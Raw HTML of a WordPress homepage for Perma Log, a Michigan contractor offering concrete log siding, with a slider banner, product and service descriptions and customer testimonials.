	<li id="nav-menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/updated-perma-logs-painted-or-stained/" class=""><i class="menu_icon blank fa"></i><span>Updated Perma Logs ~ Painted or Stained</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/before-after/" class=""><i class="menu_icon blank fa"></i><span>Before &#038; After</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/mixed-facade-houses-with-log-stucco-or-other-siding/" class=""><i class="menu_icon blank fa"></i><span>Mixed Facade ~ Houses with Log &#038; Stucco or other Siding</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/benches-stumps-stepping-stones/" class=""><i class="menu_icon blank fa"></i><span>Benches, Stumps &#038; Stepping Stones</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/sculptures/" class=""><i class="menu_icon blank fa"></i><span>Sculptures</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://permalog.net/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-198" class="custom-menu menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="tel:989-826-3261" class=""><i class="menu_icon fa-phone fa"></i><span>(989) 826-3161<span class="underline_dash"></span></span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item active"><a href="https://permalog.net/" class=" current "><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/our-products/" class=""><span>Products</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/about-us/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/options/" class=""><span>Options</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Gallery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/traditional-bark-texture-log/" class=""><span>Traditional Bark Texture Log</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/hand-hewn/" class=""><span>Hand Hewn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/stone-look-stucco/" class=""><span>Stone Look Stucco</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/other-stucco/" class=""><span>Other Stucco</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/porch-posts-open-beam-entry-way/" class=""><span>Porch Posts &#038; Open Beam Entry Way</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/chimneys/" class=""><span>Chimneys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/updated-perma-logs-painted-or-stained/" class=""><span>Updated Perma Logs ~ Painted or Stained</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/before-after/" class=""><span>Before &#038; After</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/mixed-facade-houses-with-log-stucco-or-other-siding/" class=""><span>Mixed Facade ~ Houses with Log &#038; Stucco or other Siding</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/benches-stumps-stepping-stones/" class=""><span>Benches, Stumps &#038; Stepping Stones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/sculptures/" class=""><span>Sculptures</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-198" class="custom-menu menu-item menu-item-type-custom menu-item-object-custom "><a href="tel:989-826-3261" class=""><span>(989) 826-3161</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-caret-up " ></i>        </span>
	</a>
	
	
    
    
    <div class="content ">
        <div class="content_inner  ">
    								<div class="full_width" style='background-color:#ffffff'>
	<div class="full_width_inner" >
										<div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element"><link href="https://fonts.googleapis.com/css?family=Dosis:600%7COpen+Sans:400%7CPoppins:500" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_2_1_wrapper" class="rev_slider_wrapper fullscreen-container" data-source="gallery" style="background:transparent;padding:0px;">
<!-- START REVOLUTION SLIDER 5.4.8.2 fullscreen mode -->
	<div id="rev_slider_2_1" class="rev_slider fullscreenbanner" style="display:none;" data-version="5.4.8.2">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-3" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img fetchpriority="high" decoding="async" src="https://permalog.net/wp-content/uploads/2019/09/Atchmain-e1574099703877.jpeg"  alt="" title="Atchmain"  width="1920" height="984" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-3-layer-1" 
			 data-x="['left','center','center','center']" data-hoffset="['195','0','0','0']" 
			 data-y="['top','top','top','top']" data-voffset="['208','209','261','168']" 
						data-fontsize="['98','60','45','28']"
			data-lineheight="['26','26','72','72']"
			data-color="['rgb(0,0,0)','rgb(0,0,0)','rgb(0,0,0)','rgb(10,10,10)']"
			data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":300,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap; font-size: 98px; line-height: 26px; font-weight: 600; color: #000000; letter-spacing: 0px;font-family:Dosis;">Concrete Log Siding, Maintenance Free </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-3-layer-2" 
			 data-x="['left','center','center','center']" data-hoffset="['468','0','0','0']" 
			 data-y="['top','top','top','top']" data-voffset="['287','272','340','243']" 
						data-fontsize="['30','21','16','14']"
			data-lineheight="['32','32','24','24']"
			data-width="none"
			data-height="none"
			data-whitespace="nowrap"
			data-visibility="['on','on','on','off']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":300,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; font-size: 30px; line-height: 32px; font-weight: 400; color: #000000; letter-spacing: 0px;font-family:Open Sans;">Perma Log is a maintenance free concrete siding that lasts a lifetime. </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption rev-btn " 
			 id="slide-3-layer-3" 
			 data-x="['left','center','left','center']" data-hoffset="['894','0','311','0']" 
			 data-y="['top','top','top','top']" data-voffset="['339','333','467','309']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="button" 
			data-actions='[{"event":"click","action":"simplelink","target":"_blank","url":"tel: 989-826-3161","delay":""}]'
			data-responsive_offset="on" 
			data-responsive="off"
			data-frames='[{"delay":300,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(0,0,0,1);bg:rgba(255,255,255,1);bs:solid;bw:0 0 0 0;"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[12,12,12,12]"
			data-paddingright="[35,35,35,35]"
			data-paddingbottom="[12,12,12,12]"
			data-paddingleft="[35,35,35,35]"

			style="z-index: 7; white-space: nowrap; font-size: 18px; line-height: 26px; font-weight: 500; color: rgba(255,255,255,1); letter-spacing: px;font-family:Poppins;background-color:rgb(89,133,39);border-color:rgba(0,0,0,1);border-radius:30px 30px 30px 30px;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;">Contact Us </div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_2_1', responsiveLevels: [1240,1024,778,480], gridwidth: [1920,1024,778,480], gridheight: [930,768,960,720], sliderLayout: 'fullscreen', fullScreenAutoWidth:'off', fullScreenAlignForce:'off', fullScreenOffsetContainer:'', fullScreenOffset:''});
			
var revapi2,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("off" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_2_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_2_1");
	}else{
		revapi2 = tpj("#rev_slider_2_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//permalog.net/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"fullscreen",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				onHoverStop:"off",
			},
			responsiveLevels:[1240,1024,778,480],
			visibilityLevels:[1240,1024,778,480],
			gridwidth:[1920,1024,778,480],
			gridheight:[930,768,960,720],
			lazyType:"none",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			fullScreenAutoWidth:"off",
			fullScreenAlignForce:"off",
			fullScreenOffsetContainer: "",
			fullScreenOffset: "",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}; /* END OF revapi call */
	
 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		</div><!-- END REVOLUTION SLIDER --></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>About Us</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">Perma Log is a unique, one of a kind, concrete log siding. The masonry logs are hand troweled onto new or old homes and last over 80 years.  Fire and rot resistant concrete log siding has many advantages. Unlike real logs, concrete log siding doesn’t rot, is not vulnerable to fungus, mold, water damage or damage from insects.  This could save the average log home owner up to $15,000 over 20 years, according to log restoration companies, since there is no need to preserve and reseal.</span></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 36px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<a  itemprop="url" href="/about-us" target="_self"  class="qbutton  default" style="">Learn more</a>	<div class="vc_empty_space"  style="height: 60px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 20px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center  element_from_right">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="621" height="482" src="https://permalog.net/wp-content/uploads/2019/02/aboutus.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://permalog.net/wp-content/uploads/2019/02/aboutus.jpg 621w, https://permalog.net/wp-content/uploads/2019/02/aboutus-300x233.jpg 300w" sizes="(max-width: 621px) 100vw, 621px" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 60px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div   data-q_id="#services"    class="vc_row wpb_row section vc_row-fluid  custom-servingbox vc_custom_1572901454277" style=' text-align:center;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='q_elements_holder one_column responsive_mode_from_768' ><div class='q_elements_item ' data-animation='no'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_216687' style='padding:0px 10% 0px'><style type="text/css" data-type="q_elements_custom_padding" scoped>@media only screen and (min-width: 480px) and (max-width: 600px) { .q_elements_item_content.q_elements_holder_custom_216687{ padding: 0px 0% 60px !important;}}@media only screen and (max-width: 480px) { .q_elements_item_content.q_elements_holder_custom_216687{ padding: 0px 0% 60px !important;}}</style>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2><span style="color: #ffffff;">Serving Michigan Homeowners for over 80 Years</span></h2>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div><div   data-q_id="#our-team"    class="vc_row wpb_row section vc_row-fluid  custom-productbox vc_custom_1574100189809 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div      class="vc_row wpb_row section vc_row-fluid vc_inner  grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Our Products</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 25px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6>Perma Log has a variety of looks that are created specifically for your home. The investment in Perma Log will last a lifetime. Many insurance companies offer lower rates to homeowners with concrete log siding. Additionally concrete log siding retains a higher resale value.</h6>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 25px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid vc_inner  custom-productsec" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="custom-productcolmn wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1572901667074">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;"><strong>Textured Log</strong></h4>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="custom-productcolmn wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1581007938204">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;"><strong>Hand Hewn Log</strong></h4>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid vc_inner  custom-productsec" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="custom-productcolmn wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1572901707186">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;"><strong>Stucco</strong></h4>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="custom-productcolmn wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1572901945409">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;"><strong>Other Products</strong></h4>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  custom-servicebox" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='q_elements_holder two_columns responsive_mode_from_768' ><div class='q_elements_item ' data-animation='no' style='background-image: url(https://permalog.net/wp-content/uploads/2019/09/Miteen.jpeg);background-position: center;background-size: cover;'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_557400'><style type="text/css" data-type="q_elements_custom_padding" scoped>@media only screen and (min-width: 600px) and (max-width: 768px) { .q_elements_item_content.q_elements_holder_custom_557400{ padding: 250px !important;}}@media only screen and (min-width: 480px) and (max-width: 600px) { .q_elements_item_content.q_elements_holder_custom_557400{ padding: 200px !important;}}@media only screen and (max-width: 480px) { .q_elements_item_content.q_elements_holder_custom_557400{ padding: 200px !important;}}</style></div></div></div><div class='q_elements_item ' data-animation='no' style='background-color:#432815;'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_188684' style='padding:160px 200px'><style type="text/css" data-type="q_elements_custom_padding" scoped>@media only screen and (min-width: 1280px) and (max-width: 1440px) { .q_elements_item_content.q_elements_holder_custom_188684{ padding: 90px !important;}}@media only screen and (min-width: 1024px) and (max-width: 1280px) { .q_elements_item_content.q_elements_holder_custom_188684{ padding: 80px !important;}}@media only screen and (min-width: 768px) and (max-width: 1024px) { .q_elements_item_content.q_elements_holder_custom_188684{ padding: 60px !important;}}@media only screen and (min-width: 600px) and (max-width: 768px) { .q_elements_item_content.q_elements_holder_custom_188684{ padding: 90px !important;}}@media only screen and (min-width: 480px) and (max-width: 600px) { .q_elements_item_content.q_elements_holder_custom_188684{ padding: 90px 40px !important;}}@media only screen and (max-width: 480px) { .q_elements_item_content.q_elements_holder_custom_188684{ padding: 90px 40px !important;}}</style>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><span style="color: #ffffff;">Our Service</span></h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 22px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">Perma Log is a “rock solid” siding option. Each Perma Log is truly unique, since it is mixed on site and applied by hand. Our seamless application of Perma Log fully wraps and seals your home. The dead airspace created with the logs also adds insulation value to your home. Our concrete log siding adds strength and stability to your structure. There are no additional costs later, due to settling or shrinking, as with natural wood logs. We mainly work in northern Michigan. However, we have worked all over the state, both in the Upper Peninsula and lower Michigan, as well as Drummond Island and some jobs out of state.</span></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 40px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div></div></div></div><div   data-q_id="#services"    class="vc_row wpb_row section vc_row-fluid  custom-servingbox vc_custom_1572902722621" style=' text-align:center;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='testimonials_c_holder clearfix light'><div class="testimonials_c testimonials_c_carousel" data-show-navigation="yes" data-animation-speed="" data-auto-rotate-slides="10" data-number-per-slide="1"><ul class="slides"><li id="testimonials-c-76" class="testimonial_content"><div class="testimonial_content_inner"><div class="testimonial_image_holder"><img decoding="async" src="" /></div><div class="testimonial_text_holder"><div class="testimonial_text_inner" style="color: #ffffff;"><p style='font-size:32px;color:#ffffff;'>When I drove in the yard that house was the most Fantastic thing I could imagine I’d ever see.  It’s Beautiful!!  Thank you for an excellent job. I carry a set of pictures in my purse, (just as proud of it as pictures of grandchildren).  Thank you so very much.</p><p class="testimonial_author" style="color: #ffffff;font-weight: 500;color: #ffffff;font-size: 18px;">Roger & Dede</p></div></div></div></li><li id="testimonials-c-77" class="testimonial_content"><div class="testimonial_content_inner"><div class="testimonial_image_holder"><img decoding="async" src="" /></div><div class="testimonial_text_holder"><div class="testimonial_text_inner" style="color: #ffffff;"><p style='font-size:32px;color:#ffffff;'>You have been a great businessman to work with on our home.  You took a very fearful time for us and made it into a joyful adventure.  We have been amazed at your hard, skilled artistic work on our home that you and Tyler have done.  Thank you!</p><p class="testimonial_author" style="color: #ffffff;font-weight: 500;color: #ffffff;font-size: 18px;">Bernie & Terry</p></div></div></div></li><li id="testimonials-c-83" class="testimonial_content"><div class="testimonial_content_inner"><div class="testimonial_image_holder"><img decoding="async" src="" /></div><div class="testimonial_text_holder"><div class="testimonial_text_inner" style="color: #ffffff;"><p style='font-size:32px;color:#ffffff;'>Thanks so much for our beautiful new home.  We absolutely love it!  The neighbors really love how the house looks & are telling us, it’s so rich looking. You are such nice people & we could tell how important it was for you to get the right look.  You are such artists, it looks impeccable!! We just wanted you to know how very satisfied we are with you, & our beautiful new home.  Can’t thank you enough.</p><p class="testimonial_author" style="color: #ffffff;font-weight: 500;color: #ffffff;font-size: 18px;">The Loseys</p></div></div></div></li><li id="testimonials-c-233" class="testimonial_content"><div class="testimonial_content_inner"><div class="testimonial_image_holder"><img decoding="async" src="" /></div><div class="testimonial_text_holder"><div class="testimonial_text_inner" style="color: #ffffff;"><p style='font-size:32px;color:#ffffff;'>Perma-Log just completed siding our entire log home and we can’t say enough good things about the quality of the job. They continually went above and beyond our expectations. They were always on time, very professional, friendly and congenial. They hit the time estimate for job completion right on the money & cleaned up the job site at the end of each day. Our home looks gorgeous! Thank you!!</p><p class="testimonial_author" style="color: #ffffff;font-weight: 500;color: #ffffff;font-size: 18px;">Mary</p></div></div></div></li><li id="testimonials-c-234" class="testimonial_content"><div class="testimonial_content_inner"><div class="testimonial_image_holder"><img decoding="async" src="" /></div><div class="testimonial_text_holder"><div class="testimonial_text_inner" style="color: #ffffff;"><p style='font-size:32px;color:#ffffff;'>When Perma Log submitted their bid to side our house we thought they were expensive. After seeing the amount of hard work involved and the finished product, we consider them a great value. The Best decision I made on my entire house was Perma Log!</p><p class="testimonial_author" style="color: #ffffff;font-weight: 500;color: #ffffff;font-size: 18px;">Sherm</p></div></div></div></li><li id="testimonials-c-515" class="testimonial_content"><div class="testimonial_content_inner"><div class="testimonial_image_holder"><img decoding="async" src="" /></div><div class="testimonial_text_holder"><div class="testimonial_text_inner" style="color: #ffffff;"><p style='font-size:32px;color:#ffffff;'>Perma Log was the best decision I ever made. The professionalism, workmanship & dedication the Perma Log artisans demonstrated was extraordinary.  The sculpting of the logs is absolutely superb artistry, producing the most realistic product imaginable.  Anyone who desires a maintenance free, superbly insulated, authentic look log house, there is no finer workmanship & product than Perma Log.</p><p class="testimonial_author" style="color: #ffffff;font-weight: 500;color: #ffffff;font-size: 18px;">Dr. Jerry R. Tejcek, D.C.</p></div></div></div></li><li id="testimonials-c-516" class="testimonial_content"><div class="testimonial_content_inner"><div class="testimonial_image_holder"><img decoding="async" src="" /></div><div class="testimonial_text_holder"><div class="testimonial_text_inner" style="color: #ffffff;"><p style='font-size:32px;color:#ffffff;'>The Perma Log remodel in Lewiston was a pleasure.  Diane and Tyler were a dream to work with and delivered on time and on budget.  They were helping us at every turn often before we were wise enough to know we needed help and the outcome was great.
Thanks for the Perma Log experience.</p><p class="testimonial_author" style="color: #ffffff;font-weight: 500;color: #ffffff;font-size: 18px;">Rick</p></div></div></div></li></ul></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  custom-imagegallery" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="custom-gallerymodule wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper"><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="297" height="423" src="https://permalog.net/wp-content/uploads/2019/02/image1.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://permalog.net/wp-content/uploads/2019/02/image1.jpg 297w, https://permalog.net/wp-content/uploads/2019/02/image1-211x300.jpg 211w" sizes="(max-width: 297px) 100vw, 297px" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
